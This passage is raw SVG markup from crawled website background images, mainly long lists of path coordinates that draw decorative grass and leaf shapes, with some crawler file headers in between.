d="M689.685 78.781c-7.04-12.034-3.951-27.824 2.508-39.505 5.8-10.76 15.872-16.244 20.964-27.044-1.08 18.828-18.815 38.233-6.692 56.481z" transform="translate(-14.756 -.263)" fill="#8979a7"/><path id="Path_729-3" data-name="Path 729" d="M689.848 78.138c3.777-12.327 8.819-24.366 16.443-34.9 8.346-9.973 15.292-17.158 16.771-30.728 5.722 17.575-5.721 32.668-9.787 48.971-1.768 6.887-3.05 14.269-4.4 21.229z" transform="translate(-14.846 -.269)" fill="#8979a7"/><path id="Path_730-3" data-name="Path 730" d="M708.835 82c-10.855-50.943 28.156-53.679 24.388-79.848 12.02 23.924-19.856 39.686-5.651 74.2z" transform="translate(-15.213 -.046)" fill="#8979a7"/><path id="Path_731-3" data-name="Path 731" d="M716.742 71.08c9.021-18.682 18.745-42.407 39.438-50.615-14.066 15.65-14.516 38.117-21.076 57.384z" transform="translate(-15.425 -.44)" fill="#8979a7"/><path id="Path_732-3" data-name="Path 732" d="M723.5 69.521c13.491-18.032 18.515-41.1 19.975-63.378 8.6 23.776 9.508 51.448-3.514 73.962z" transform="translate(-15.57 -.132)" fill="#8979a7"/><path id="Path_733-3" data-name="Path 733" d="M734.115 77.4c7.132-17.4 13.906-37.409 29.789-49.115-7.958 17.448-6.506 36.734-11.177 55.161z" transform="translate(-15.799 -.609)" fill="#8979a7"/><path id="Path_734-3" data-name="Path 734" d="M752.388 75.2a200.833 200.833 0 005.65-73.187 117.785 117.785 0 0113.462 77.37z" transform="translate(-16.192 -.043)" fill="#8979a7"/><path id="Path_735-3" data-name="Path 735" d="M763.978 79.28c-1.192-12.471.3-25.542 5.594-36.991 5.436-12.1 17.731-19.5 19.894-33.1 3.151 25.4-15.136 32.553-6.148 67.1z" transform="translate(-16.433 -.198)" fill="#8979a7"/><path id="Path_736-3" data-name="Path 736" d="M780.7 81.282c-8.315-24.26.8-46.388 19.718-62.606-8.235 18.693-11.265 38.125-1.059 56.708z" transform="translate(-16.735 -.402)" fill="#8979a7"/><path id="Path_737-3" data-name="Path 737" d="M785.9 78.126c1.257-42.826 33.314-43.676 35.506-76.117 9.205 29.54-20.326 44.894-15.942 76.5z" transform="translate(-16.913 -.043)" fill="#8979a7"/><path id="Path_738-3" data-name="Path 738" d="M798.688 75.02c2.534-16.15 10.69-33.448 26.519-40.216-7.745 12.537-7.376 27.532-7.008 41.72z" transform="translate(-17.188 -.749)" fill="#8979a7"/><path id="Rectangle_940-3" data-name="Rectangle 940" transform="translate(11.965 149.915)" fill="#fff" d="M0 0h782.794v44.181H0z"/><path id="Path_739-3" data-name="Path 739" d="M12.177 164.89c-20.505-18.068-9.245-40.2 9.041-54.161-4.09 13.03-12.639 30.758 3.218 38.907z" transform="translate(-.026 -2.383)" fill="#fff"/><path id="Path_740-3" data-name="Path 740" d="M12.717 163.512C-2.546 135.3 29.3 124.118 31.061 101.414c9.226 17.132-12.272 38.421-1.883 51.514z" transform="translate(-.185 -2.182)" fill="#fff"/><path id="Path_741-3" data-name="Path 741" d="M18.1 160.233c-4.683-29.133 21.1-37.057 24.02-60.462 8.276 19.315-11.667 38.282-4.7 57.359z" transform="translate(-.377 -2.147)" fill="#fff"/><path id="Path_742-3" data-name="Path 742" d="M26.493 156.9C16.76 121.3 68.836 112.256 60.4 79.422c19.285 29.875-21.5 48.82-15.157 71.888z" transform="translate(-.544 -1.709)" fill="#fff"/><path id="Path_743-3" data-name="Path 743" d="M34.09 155.847c2.627-11.379 9.532-20.6 13.032-31.211 5.406-16.563.729-35.4-9.683-49.336 16.454 11.5 26.794 31.895 24.061 52.291-1.21 11.2-6.574 21.53-8.24 32.212z" transform="translate(-.734 -1.62)" fill="#fff"/><path id="Path_744-3" data-name="Path 744" d="M44.036 160.164C46.2 134.27 64.773 114.85 82.815 98.225c-8.4 19.965-19.917 40.523-19.219 62.55z" transform="translate(-.948 -2.114)" fill="#fff"/><path id="Path_745-3" data-name="Path 745" d="M55.033 160c2.529-25.666 19.21-29.268 36.121-43.013-4.624 15.368-19.323 26.712-16.566 43.766z" transform="translate(-1.184 -2.518)" fill="#fff"/><path id="Path_746-3" data-name="Path 746" d="M70.166 161.384c-7.433-37.851 31.137-57.634 26.983-84.853 13 26.641-16.917 53.812-7.814 80.909z" transform="translate(-1.489 -1.647)" fill="#fff"/><path id="Path_747-3" data-name="Path 747" d="M77.2 160.061c-.111-22.9 4.977-38.983 27.338-48.505C91.39 128.839 93.2 138.641 96.731 158.8z" transform="translate(-1.661 -2.401)" fill="#fff"/><path id="Path_748-3" data-name="Path 748" d="M91.35 160.6c-12.407-26.6 8.221-46.265 20.959-66.97-.939 19.873-15.614 40.224-3.132 58.9z" transform="translate(-1.883 -2.015)" fill="#fff"/><path id="Path_749-3" data-name="Path 749" d="M93.291 158.22c5.856-43.623 26.724-39.052 30.59-69.137 4.133 12.733.212 26.2-5.65 37.62-4.381 10.647-4.908 21.859-5.452 33.3z" transform="translate(-2.008 -1.917)" fill="#fff"/><path id="Path_750-3" data-name="Path 750" d="M111.25 159.7c-4.408-13.458-2.323-27.921 3.648-40.4 5.173-11.461 15.279-18.942 17.261-31.4 3.528 21.939-14.362 41.711-2.575 64.953z" transform="translate(-2.343 -1.892)" fill="#fff"/><path id="Path_751-3" data-name="Path 751" d="M115.4 164c-2.806-27.338 10.236-52.428 27.7-72.391-7.478 22.529-13.611 46.079-8.307 69.749z" transform="translate(-2.475 -1.971)" fill="#fff"/><path id="Path_752-3" data-name="Path 752" d="M131.216 168.187c-17.458-53.721 33.564-42.212 31.989-83.533 13.925 43.418-32.575 38.051-13.424 77.346z" transform="translate(-2.745 -1.822)" fill="#fff"/><path id="Path_753-3" data-name="Path 753" d="M141.156 163.368c-7.359-15.241 1.231-33.462 10.758-45.047 7.583-10.5 20.765-17.515 20.583-31.526 7.841 23.083-23.367 44.052-14.289 66.973z" transform="translate(-2.978 -1.868)" fill="#fff"/><path id="Path_754-3" data-name="Path 754" d="M151.939 157.531c-1.764-31.012 29.291-37.913 34.266-64.2 5.983 20.322-13.875 37.819-15.359 56.371.2 2.633.577 5.545.659 8.2z" transform="translate(-3.268 -2.008)" fill="#fff"/><path id="Path_755-3" data-name="Path 755" d="M162.015 154.272c4.8-18.255 15.378-34.37 26.62-49.216 6.161-8.38 9.49-18.672 7.721-29.132 7.766 13.686 3.231 30.583-3.106 43.872a162.1 162.1 0 00-12.186 38.96z" transform="translate(-3.487 -1.634)" fill="#fff"/><path id="Path_756-3" data-name="Path 756" d="M179.239 164.93c-16.637-54.122 44.36-47.469 31.474-89.609C222.427 89.952 215.77 110.3 204 122.66c-10.319 10.438-12.148 23.3-6.114 36.334z" transform="translate(-3.795 -1.621)" fill="#fff"/><path id="Path_757-3" data-name="Path 757" d="M196.162 167.1c-23.218-45.674 13.553-49.735 33.79-79.171-4.746 26.551-39.352 41.534-17.009 69.1z" transform="translate(-4.062 -1.892)" fill="#fff"/><path id="Path_758-3" data-name="Path 758" d="M202.523 155.436c-1.936-33.565 39.1-45.059 41.813-76.479 7.949 32.48-24.5 47.807-22.27 75.455z" transform="translate(-4.357 -1.699)" fill="#fff"/><path id="Path_759-3" data-name="Path 759" d="M216.175 160.619c-4.553-29.758 40.79-50.21 36.315-85.168 8.2 18.451.025 39.861-8.643 56.691-2.62 5.884-8.814 15.407-9.15 21.406.077.553.362 1.9.773 3.805z" transform="translate(-4.645 -1.624)" fill="#fff"/><path id="Path_760-3" data-name="Path 760" d="M228.177 162.218c-5.233-30.082 13.89-44.083 39.759-52.455-9.114 9.616-21.177 19.251-23.026 32.834-.508 5.443 1.03 9.606 2.55 16.289z" transform="translate(-4.892 -2.362)" fill="#fff"/><path id="Path_761-3" data-name="Path 761" d="M240.634 159.084C236.993 119.3 265.962 114.042 271 86.009c5.88 24.764-18.924 44.378-10.941 70.686z" transform="translate(-5.172 -1.851)" fill="#fff"/><path id="Path_762-3" data-name="Path 762" d="M266.076 165.042c-12.39-6.195-16.891-22.358-9.64-34.15 7.554-13.947 24.233-20.305 25.98-36.906 8.276 19.558-26.7 47-6.545 54.114z" transform="translate(-5.444 -2.023)" fill="#fff"/><path id="Path_763-3" data-name="Path 763" d="M268.626 160.152c-3.981-27.742 30.26-45.717 24.4-73.4 15.915 23.966-8.623 50.961-5.135 69.937z" transform="translate(-5.774 -1.867)" fill="#fff"/><path id="Path_764-3" data-name="Path 764" d="M281.09 158.392c-3.765-34.334 27.833-41.268 18.2-77.038 21.955 33.271-3.966 45.094 1.158 74.178z" transform="translate(-6.043 -1.751)" fill="#fff"/><path id="Path_765-3" data-name="Path 765" d="M305.974 162.678c-12.512-10.375-12.9-29.759-2.851-41.98 7.232-9.737 14.888-17.844 16.213-30.078 8.344 21.266-19.111 45.048-.415 57.383z" transform="translate(-6.371 -1.95)" fill="#fff"/><path id="Path_766-3" data-name="Path 766" d="M304.068 168.187c-3.9-14.357-.99-29.583 5.888-42.371 8.79-15.265 22.526-29.833 19.2-48.78 3.856 6.992 4.157 15.724 3.454 23.544-3.041 21.062-18.458 40.1-9.934 61.557z" transform="translate(-6.506 -1.658)" fill="#fff"/><path id="Path_767-3" data-name="Path 767" d="M319.407 162.2c-10.5-34.353 25.123-43.858 30.292-72.925 6.338 29.562-22.155 43.265-11.514 67.414z" transform="translate(-6.832 -1.921)" fill="#fff"/><path id="Path_768-3" data-name="Path 768" d="M328.694 161.378c-2.614-37.209 38.9-36.851 37.663-66.279 13.127 25.273-23.853 41.115-18.117 65.32z" transform="translate(-7.071 -2.047)" fill="#fff"/><path id="Path_769-3" data-name="Path 769" d="M345.475 163.489c-9.435-29.874 21-45.734 12.155-71.2 18.518 18.582-2.9 44.463 6.586 65.563z" transform="translate(-7.395 -1.986)" fill="#fff"/><path id="Path_770-3" data-name="Path 770" d="M354.951 160.046c-3.2-31.533 24.914-43.356 24.391-67.863 10.638 21.666-11.009 43.711-4.93 65.8z" transform="translate(-7.633 -1.984)" fill="#fff"/><path id="Path_771-3" data-name="Path 771" d="M367.587 155.092c1.394-17.665 9.917-35.421 25.007-45.255-6.244 14.247-6.9 30.05-5.437 45.255z" transform="translate(-7.911 -2.364)" fill="#fff"/><path id="Path_772-3" data-name="Path 772" d="M379.614 157.02c2.438-31.477 32.046-41.417 24.318-67.837 17.955 21.413-6.233 46.1-4.786 69.049z" transform="translate(-8.17 -1.919)" fill="#fff"/><path id="Path_773-3" data-name="Path 773" d="M391 155.852c5.175-32.635 33.387-34.073 30.793-64.006 14.322 26.769-10.751 41.324-11.363 66.345z" transform="translate(-8.415 -1.977)" fill="#fff"/><path id="Path_774-3" data-name="Path 774" d="M403.145 172.144c-2.041-37.162 28.266-44.1 36.67-72.067 3.315 25.162-23.012 44.967-17.184 70.264z" transform="translate(-8.674 -2.154)" fill="#fff"/><path id="Path_775-3" data-name="Path 775" d="M417.323 156.218c-3.037-31.839 43.09-52.622 28.848-79.96 23.683 23.855-12.442 52.864-9.306 78.91z" transform="translate(-8.978 -1.641)" fill="#fff"/><path id="Path_776-3" data-name="Path 776" d="M429.847 156.991c.462-22.487 14.62-43.164 32.326-56.05-8.368 16.774-14.637 36.072-12.794 54.849z" transform="translate(-9.251 -2.172)" fill="#fff"/><path id="Path_777-3" data-name="Path 777" d="M439.013 160.856c-3.38-38.361 34.933-47.526 34.231-77.706 11.389 26.653-20.945 49.231-14.773 75.621z" transform="translate(-9.443 -1.789)" fill="#fff"/><path id="Path_778-3" data-name="Path 778" d="M452 158.573c-1.815-26.913 27.268-38.707 33.866-61.852 4.626 21.728-17.315 39.685-14.336 60.616z" transform="translate(-9.726 -2.081)" fill="#fff"/><path id="Path_779-3" data-name="Path 779" d="M474.421 165.325c-11.917-42.115 20.874-51.4 19.025-81.658 11.99 25.63-14.253 48.183-.3 75.954z" transform="translate(-10.154 -1.801)" fill="#fff"/><path id="Path_780-3" data-name="Path 780" d="M488.757 161.065c-4.351-35.757 18.717-41.314 35.609-65.1-3.727 22.108-24.781 38.46-16.248 62.248z" transform="translate(-10.507 -2.065)" fill="#fff"/><path id="Path_781-3" data-name="Path 781" d="M493.247 160.725c-5.832-33.432 38.566-41.382 38-73.717 10.779 36.149-24.045 47.287-18.775 70.075z" transform="translate(-10.604 -1.872)" fill="#fff"/><path id="Path_782-3" data-name="Path 782" d="M509.65 165.762c-17.254-35.95 37.836-53.5 32.346-88.073 15.931 32.619-27.617 59.939-14.558 79.913z" transform="translate(-10.896 -1.672)" fill="#fff"/><path id="Path_783-3" data-name="Path 783" d="M517.282 159.327c.956-34.467 42.191-44.935 44.668-77.361 9.088 29.864-25.708 50.3-25.12 78.283z" transform="translate(-11.132 -1.764)" fill="#fff"/><path id="Path_784-3" data-name="Path 784" d="M544.866 161.686c-10.453-30.21 13.23-55.352 31.45-76.115-6.962 22.308-23.763 45.934-13.034 69.495z" transform="translate(-11.671 -1.841)" fill="#fff"/><path id="Path_785-3" data-name="Path 785" d="M532.159 155.772c1.254-32.427 24.468-35.1 44.967-50.653-7.409 17.417-29.487 28.823-25.406 50.083z" transform="translate(-11.452 -2.262)" fill="#fff"/><path id="Path_786-3" data-name="Path 786" d="M555 155.11c-4.357-27.027 14.573-50.162 35.454-64.445-10.694 18.11-22.269 39.214-16.265 60.605z" transform="translate(-11.93 -1.951)" fill="#fff"/><path id="Path_787-3" data-name="Path 787" d="M573.735 158.978c-6.187-16.857 2.453-34.779 15.165-45.923-2.291 12.648-4.147 26.947 2.821 38.213z" transform="translate(-12.303 -2.433)" fill="#fff"/><path id="Path_788-3" data-name="Path 788" d="M588.7 164.775c-17.988-44.013 22.122-48.069 18.764-72.313 12.588 21.2-19.436 36.832-1.151 63.785z" transform="translate(-12.569 -1.99)" fill="#fff"/><path id="Path_789-3" data-name="Path 789" d="M597.8 163.249c-5.645-40.7 24.87-44.551 19.435-76.2 16.6 28.866-9.708 40.728.058 74.461z" transform="translate(-12.85 -1.873)" fill="#fff"/><path id="Path_790-3" data-name="Path 790" d="M605.3 164.065c2.117-12.673 6.384-26.143 14.172-36.846 13.081-14.16 21.526-33.871 10.907-51.89 11 10 14.268 28.166 9.823 42.337-1.885 5.83-5.758 11.92-8.109 17.039-4.83 9.985-6.363 20.567-7.374 31.772z" transform="translate(-13.026 -1.621)" fill="#fff"/><path id="Path_791-3" data-name="Path 791" d="M631.945 167.344c-13.017-24.344 1.427-52.88 16.355-72.618-4.256 17.91-10.905 47.171.546 62.759z" transform="translate(-13.491 -2.038)" fill="#fff"/><path id="Path_792-3" data-name="Path 792" d="M636.749 161.135c-9.287-53.154 28.908-45.529 38.791-75.409 1.175 29.6-33.762 34.8-19.75 70.891z" transform="translate(-13.672 -1.845)" fill="#fff"/><path id="Path_793-3" data-name="Path 793" d="M648.805 159.9a56.971 56.971 0 0113.389-44.773c9.082-11.33 22.892-16.959 27.392-31.119-1.193 27-30.488 39.868-21.46 72.774z" transform="translate(-13.952 -1.808)" fill="#fff"/><path id="Path_794-3" data-name="Path 794" d="M660.36 163.917c-12.792-31.616 11.681-44.7 34.949-58.449-9.461 15.795-30.658 31.8-16.809 51.108z" transform="translate(-14.136 -2.27)" fill="#fff"/><path id="Path_795-3" data-name="Path 795" d="M673.6 165.283c-9.793-37.487 46.068-51.716 39.362-88.65 16.76 36.62-27.612 59.347-20.609 83.057z" transform="translate(-14.471 -1.649)" fill="#fff"/><path id="Path_796-3" data-name="Path 796" d="M689.353 157.922c-8.73-31.661 29.427-45.887 35.279-72.871 5.559 25-23.259 45.442-16.569 67.137z" transform="translate(-14.807 -1.83)" fill="#fff"/><path id="Path_797-3" data-name="Path 797" d="M700.106 162.267c.892-32.093 18.334-51.759 42.271-70.46-13.128 21.418-25.768 44.31-22.7 70.228z" transform="translate(-15.067 -1.976)" fill="#fff"/><path id="Path_798-3" data-name="Path 798" d="M709.579 158.915c.18-24.241 16.221-45.075 36.032-57.405-10.609 17.011-19.07 36.769-16.466 57.013z" transform="translate(-15.27 -2.184)" fill="#fff"/><path id="Path_799-3" data-name="Path 799" d="M722.789 163.1c-1.894-44.8 45.674-47.428 40.545-79.4 15.371 28.969-27.7 49.072-21.016 78.146z" transform="translate(-15.553 -1.801)" fill="#fff"/><path id="Path_800-3" data-name="Path 800" d="M735.455 163.213c1.079-51.883 48.491-52.022 46.839-83.573 10.951 30.236-32.478 45.827-27.27 83.573z" transform="translate(-15.827 -1.714)" fill="#fff"/><path id="Path_801-3" data-name="Path 801" d="M750.9 167.127c-3.293-20.71 10.4-40.681 28.477-49.455-8.364 13.2-14.216 29.893-9.364 45.25z" transform="translate(-16.149 -2.532)" fill="#fff"/><path id="Path_802-3" data-name="Path 802" d="M767.821 168.609c-14.1-40.038 36.73-53.694 31.507-92.473 16.195 38.544-24.021 56.636-13.487 84.841z" transform="translate(-16.471 -1.638)" fill="#fff"/><path id="Path_803-3" data-name="Path 803" d="M777.232 159.921c1.117-25.526 19.1-47.074 41.644-57.5-13.689 16.134-23.883 36.294-22.076 57.788z" transform="translate(-16.726 -2.204)" fill="#fff"/><path id="Path_804-3" data-name="Path 804" d="M789.24 157.783c1.789-21.433 18.617-38.739 37.878-45.991-10.452 12.618-19.182 29.534-18.308 45.991z" transform="translate(-16.985 -2.406)" fill="#fff"/><path id="Path_805-3" data-name="Path 805" d="M807.72 165.419c-9.179-57.3 38.635-44.282 37.32-74.518 11.059 29.658-32.561 30.9-18.219 70.261z" transform="translate(-17.357 -1.956)" fill="#fff"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lobbalexis.com/images/backgrounds/3-leaves.svg
body_size: 6526
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314.872" height="311.298" viewBox="0 0 314.872 311.298"><defs><pattern id="pattern" width="1" height="1" patternTransform="matrix(1 0 0 -1 0 421.027)" viewBox="7.959 0 234.694 210.514"><image preserveAspectRatio="xMidYMid slice" width="250.612" height="210.514" xlink:href="[data-uri]"/></pattern></defs><path id="_3-leaves" data-name="3-leaves" transform="rotate(141 128.47 137.551)" opacity=".1" fill="url(#pattern)" d="M0 0h234.694v210.514H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lobbalexis.com/images/shapes/grass.svg
body_size: 4877
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2368.322" height="120.417" viewBox="0 0 2368.322 120.417"><g id="Group_678" data-name="Group 678" transform="translate(272.61 -7183.679)" fill="#ede9dd"><g id="Group_675" data-name="Group 675"><path id="Rectangle_940" data-name="Rectangle 940" transform="translate(1278.176 7259.914)" d="M0 0h782.794v44.181H0z"/><path id="Path_739" data-name="Path 739" d="M12.177 164.89c-20.505-18.068-9.245-40.2 9.041-54.161-4.09 13.03-12.639 30.758 3.218 38.907z" transform="translate(1266.186 7107.617)"/><path id="Path_740" data-name="Path 740" d="M12.717 163.512C-2.546 135.3 29.3 124.118 31.061 101.414c9.226 17.132-12.272 38.421-1.883 51.514z" transform="translate(1266.025 7107.816)"/><path id="Path_741" data-name="Path 741" d="M18.1 160.233c-4.683-29.133 21.1-37.057 24.02-60.462 8.276 19.315-11.667 38.282-4.7 57.359z" transform="translate(1265.834 7107.854)"/><path id="Path_742" data-name="Path 742" d="M26.493 156.9C16.76 121.3 68.836 112.256 60.4 79.422c19.285 29.875-21.5 48.82-15.157 71.888z" transform="translate(1265.668 7108.291)"/><path id="Path_743" data-name="Path 743" d="M34.09 155.847c2.627-11.379 9.532-20.6 13.032-31.211 5.406-16.563.729-35.4-9.683-49.336 16.454 11.5 26.794 31.895 24.061 52.291-1.21 11.2-6.574 21.53-8.24 32.212z" transform="translate(1265.477 7108.379)"/><path id="Path_744" data-name="Path 744" d="M44.036 160.164C46.2 134.27 64.773 114.85 82.815 98.225c-8.4 19.965-19.917 40.523-19.219 62.55z" transform="translate(1265.264 7107.887)"/><path id="Path_745" data-name="Path 745" d="M55.033 160c2.529-25.666 19.21-29.268 36.121-43.013-4.624 15.368-19.323 26.712-16.566 43.766z" transform="translate(1265.027 7107.482)"/><path id="Path_746" data-name="Path 746" d="M70.166 161.384c-7.433-37.851 31.137-57.634 26.983-84.853 13 26.641-16.917 53.812-7.814 80.909z" transform="translate(1264.721 7108.354)"/><path id="Path_747" data-name="Path 747" d="M77.2 160.061c-.111-22.9 4.977-38.983 27.338-48.505C91.39 128.839 93.2 138.641 96.731 158.8z" transform="translate(1264.549 7107.6)"/><path id="Path_748" data-name="Path 748" d="M91.35 160.6c-12.407-26.6 8.221-46.265 20.959-66.97-.939 19.873-15.614 40.224-3.132 58.9z" transform="translate(1264.328 7107.984)"/><path id="Path_749" data-name="Path 749" d="M93.291 158.22c5.856-43.623 26.724-39.052 30.59-69.137 4.133 12.733.212 26.2-5.65 37.62-4.381 10.647-4.908 21.859-5.452 33.3z" transform="translate(1264.203 7108.082)"/><path id="Path_750" data-name="Path 750" d="M111.25 159.7c-4.408-13.458-2.323-27.921 3.648-40.4 5.173-11.461 15.279-18.942 17.261-31.4 3.528 21.939-14.362 41.711-2.575 64.953z" transform="translate(1263.867 7108.109)"/><path id="Path_751" data-name="Path 751" d="M115.4 164c-2.806-27.338 10.236-52.428 27.7-72.391-7.478 22.529-13.611 46.079-8.307 69.749z" transform="translate(1263.736 7108.029)"/><path id="Path_752" data-name="Path 752" d="M131.216 168.187c-17.458-53.721 33.564-42.212 31.989-83.533 13.925 43.418-32.575 38.051-13.424 77.346z" transform="translate(1263.465 7108.178)"/><path id="Path_753" data-name="Path 753" d="M141.156 163.368c-7.359-15.241 1.231-33.462 10.758-45.047 7.583-10.5 20.765-17.515 20.583-31.526 7.841 23.083-23.367 44.052-14.289 66.973z" transform="translate(1263.232 7108.133)"/><path id="Path_754" data-name="Path 754" d="M151.939 157.531c-1.764-31.012 29.291-37.913 34.266-64.2 5.983 20.322-13.875 37.819-15.359 56.371.2 2.633.577 5.545.659 8.2z" transform="translate(1262.943 7107.992)"/><path id="Path_755" data-name="Path 755" d="M162.015 154.272c4.8-18.255 15.378-34.37 26.62-49.216 6.161-8.38 9.49-18.672 7.721-29.132 7.766 13.686 3.231 30.583-3.106 43.872a162.1 162.1 0 00-12.186 38.96z" transform="translate(1262.725 7108.367)"/><path id="Path_756" data-name="Path 756" d="M179.239 164.93c-16.637-54.122 44.36-47.469 31.474-89.609C222.427 89.952 215.77 110.3 204 122.66c-10.319 10.438-12.148 23.3-6.114 36.334z" transform="translate(1262.416 7108.379)"/><path id="Path_757" data-name="Path 757" d="M196.162 167.1c-23.218-45.674 13.553-49.735 33.79-79.171-4.746 26.551-39.352 41.534-17.009 69.1z" transform="translate(1262.148 7108.107)"/><path id="Path_758" data-name="Path 758" d="M202.523 155.436c-1.936-33.565 39.1-45.059 41.813-76.479 7.949 32.48-24.5 47.807-22.27 75.455z" transform="translate(1261.854 7108.301)"/><path id="Path_759" data-name="Path 759" d="M216.175 160.619c-4.553-29.758 40.79-50.21 36.315-85.168 8.2 18.451.025 39.861-8.643 56.691-2.62 5.884-8.814 15.407-9.15 21.406.077.553.362 1.9.773 3.805z" transform="translate(1261.566 7108.377)"/><path id="Path_760" data-name="Path 760" d="M228.177 162.218c-5.233-30.082 13.89-44.083 39.759-52.455-9.114 9.616-21.177 19.251-23.026 32.834-.508 5.443 1.03 9.606 2.55 16.289z" transform="translate(1261.318 7107.637)"/><path id="Path_761" data-name="Path 761" d="M240.634 159.084C236.993 119.3 265.962 114.042 271 86.009c5.88 24.764-18.924 44.378-10.941 70.686z" transform="translate(1261.039 7108.148)"/><path id="Path_762" data-name="Path 762" d="M266.076 165.042c-12.39-6.195-16.891-22.358-9.64-34.15 7.554-13.947 24.233-20.305 25.98-36.906 8.276 19.558-26.7 47-6.545 54.114z" transform="translate(1260.768 7107.977)"/><path id="Path_763" data-name="Path 763" d="M268.626 160.152c-3.981-27.742 30.26-45.717 24.4-73.4 15.915 23.966-8.623 50.961-5.135 69.937z" transform="translate(1260.438 7108.133)"/><path id="Path_764" data-name="Path 764" d="M281.09 158.392c-3.765-34.334 27.833-41.268 18.2-77.038 21.955 33.271-3.966 45.094 1.158 74.178z" transform="translate(1260.168 7108.25)"/><path id="Path_765" data-name="Path 765" d="M305.974 162.678c-12.512-10.375-12.9-29.759-2.851-41.98 7.232-9.737 14.888-17.844 16.213-30.078 8.344 21.266-19.111 45.048-.415 57.383z" transform="translate(1259.84 7108.051)"/><path id="Path_766" data-name="Path 766" d="M304.068 168.187c-3.9-14.357-.99-29.583 5.888-42.371 8.79-15.265 22.526-29.833 19.2-48.78 3.856 6.992 4.157 15.724 3.454 23.544-3.041 21.062-18.458 40.1-9.934 61.557z" transform="translate(1259.705 7108.342)"/><path id="Path_767" data-name="Path 767" d="M319.407 162.2c-10.5-34.353 25.123-43.858 30.292-72.925 6.338 29.562-22.155 43.265-11.514 67.414z" transform="translate(1259.379 7108.078)"/><path id="Path_768" data-name="Path 768" d="M328.694 161.378c-2.614-37.209 38.9-36.851 37.663-66.279 13.127 25.273-23.853 41.115-18.117 65.32z" transform="translate(1259.141 7107.953)"/><path id="Path_769" data-name="Path 769" d="M345.475 163.489c-9.435-29.874 21-45.734 12.155-71.2 18.518 18.582-2.9 44.463 6.586 65.563z" transform="translate(1258.816 7108.014)"/><path id="Path_770" data-name="Path 770" d="M354.951 160.046c-3.2-31.533 24.914-43.356 24.391-67.863 10.638 21.666-11.009 43.711-4.93 65.8z" transform="translate(1258.578 7108.016)"/><path id="Path_771" data-name="Path 771" d="M367.587 155.092c1.394-17.665 9.917-35.421 25.007-45.255-6.244 14.247-6.9 30.05-5.437 45.255z" transform="translate(1258.301 7107.637)"/><path id="Path_772" data-name="Path 772" d="M379.614 157.02c2.438-31.477 32.046-41.417 24.318-67.837 17.955 21.413-6.233 46.1-4.786 69.049z" transform="translate(1258.041 7108.08)"/><path id="Path_773" data-name="Path 773" d="M391 155.852c5.175-32.635 33.387-34.073 30.793-64.006 14.322 26.769-10.751 41.324-11.363 66.345z" transform="translate(1257.797 7108.023)"/><path id="Path_774" data-name="Path 774" d="M403.145 172.144c-2.041-37.162 28.266-44.1 36.67-72.067 3.315 25.162-23.012 44.967-17.184 70.264z" transform="translate(1257.537 7107.846)"/><path id="Path_775" data-name="Path 775" d="M417.323 156.218c-3.037-31.839 43.09-52.622 28.848-79.96 23.683 23.855-12.442 52.864-9.306 78.91z" transform="translate(1257.232 7108.359)"/><path id="Path_776" data-name="Path 776" d="M429.847 156.991c.462-22.487 14.62-43.164 32.326-56.05-8.368 16.774-14.637 36.072-12.794 54.849z" transform="translate(1256.961 7107.828)"/><path id="Path_777" data-name="Path 777" d="M439.013 160.856c-3.38-38.361 34.933-47.526 34.231-77.706 11.389 26.653-20.945 49.231-14.773 75.621z" transform="translate(1256.768 7108.211)"/><path id="Path_778" data-name="Path 778" d="M452 158.573c-1.815-26.913 27.268-38.707 33.866-61.852 4.626 21.728-17.315 39.685-14.336 60.616z" transform="translate(1256.484 7107.918)"/><path id="Path_779" data-name="Path 779" d="M474.421 165.325c-11.917-42.115 20.874-51.4 19.025-81.658 11.99 25.63-14.253 48.183-.3 75.954z" transform="translate(1256.057 7108.199)"/><path id="Path_780" data-name="Path 780" d="M488.757 161.065c-4.351-35.757 18.717-41.314 35.609-65.1-3.727 22.108-24.781 38.46-16.248 62.248z" transform="translate(1255.703 7107.934)"/><path id="Path_781" data-name="Path 781" d="M493.247 160.725c-5.832-33.432 38.566-41.382 38-73.717 10.779 36.149-24.045 47.287-18.775 70.075z" transform="translate(1255.607 7108.127)"/><path id="Path_782" data-name="Path 782" d="M509.65 165.762c-17.254-35.95 37.836-53.5 32.346-88.073 15.931 32.619-27.617 59.939-14.558 79.913z" transform="translate(1255.316 7108.328)"/><path id="Path_783" data-name="Path 783" d="M517.282 159.327c.956-34.467 42.191-44.935 44.668-77.361 9.088 29.864-25.708 50.3-25.12 78.283z" transform="translate(1255.078 7108.236)"/><path id="Path_784" data-name="Path 784" d="M544.866 161.686c-10.453-30.21 13.23-55.352 31.45-76.115-6.962 22.308-23.763 45.934-13.034 69.495z" transform="translate(1254.541 7108.158)"/><path id="Path_785" data-name="Path 785" d="M532.159 155.772c1.254-32.427 24.468-35.1 44.967-50.653-7.409 17.417-29.487 28.823-25.406 50.083z" transform="translate(1254.758 7107.738)"/><path id="Path_786" data-name="Path 786" d="M555 155.11c-4.357-27.027 14.573-50.162 35.454-64.445-10.694 18.11-22.269 39.214-16.265 60.605z" transform="translate(1254.281 7108.049)"/><path id="Path_787" data-name="Path 787" d="M573.735 158.978c-6.187-16.857 2.453-34.779 15.165-45.923-2.291 12.648-4.147 26.947 2.821 38.213z" transform="translate(1253.908 7107.566)"/><path id="Path_788" data-name="Path 788" d="M588.7 164.775c-17.988-44.013 22.122-48.069 18.764-72.313 12.588 21.2-19.436 36.832-1.151 63.785z" transform="translate(1253.643 7108.01)"/><path id="Path_789" data-name="Path 789" d="M597.8 163.249c-5.645-40.7 24.87-44.551 19.435-76.2 16.6 28.866-9.708 40.728.058 74.461z" transform="translate(1253.361 7108.127)"/><path id="Path_790" data-name="Path 790" d="M605.3 164.065c2.117-12.673 6.384-26.143 14.172-36.846 13.081-14.16 21.526-33.871 10.907-51.89 11 10 14.268 28.166 9.823 42.337-1.885 5.83-5.758 11.92-8.109 17.039-4.83 9.985-6.363 20.567-7.374 31.772z" transform="translate(1253.184 7108.379)"/><path id="Path_791" data-name="Path 791" d="M631.945 167.344c-13.017-24.344 1.427-52.88 16.355-72.618-4.256 17.91-10.905 47.171.546 62.759z" transform="translate(1252.721 7107.961)"/><path id="Path_792" data-name="Path 792" d="M636.749 161.135c-9.287-53.154 28.908-45.529 38.791-75.409 1.175 29.6-33.762 34.8-19.75 70.891z" transform="translate(1252.539 7108.156)"/><path 